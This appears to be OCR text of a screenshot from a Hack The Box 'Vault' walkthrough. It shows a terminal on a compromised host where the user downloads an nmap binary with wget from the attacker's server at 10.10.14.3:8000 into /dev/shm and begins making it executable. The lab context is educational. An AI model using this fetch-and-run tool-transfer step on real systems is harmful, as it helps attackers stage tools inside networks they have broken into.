 Applications Places Terminal Fri 15:24 1
root@htb: ~/htb/boxes/vault
File Edit View Search Terminal Help
dave@ubuntu:~/Desktop$ cd /dev/shm
dave@ubuntu:/dev/shm$ curl 10.10.14.3:8000/nmap
The program 'curl' is currently not installed. To run 'curl' please ask your administrator to install the package 'curl'
dave@ubuntu:/dev/shm$ wget 10.10.14.3:8000/nmap
--2019-04-05 12:19:39--  http://10.10.14.3:8000/nmap
Connecting to 10.10.14.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5944464 (5.7M) [application/octet-stream]
Saving to: ‘nmap’
nmap 100%[======================================================================>] 5.67M 1.37MB/s in 6.6s
2019-04-05 12:19:45 (873 KB/s) - ‘nmap’ saved [5944464/5944464]
dave@ubuntu:/dev/shm$ chmod +x 10.10.14.3:8000/nma
[HTB-0] 0:openvpn  1:gobuster  2:ssh* 3:python- "htb" 15:24 05-Apr-19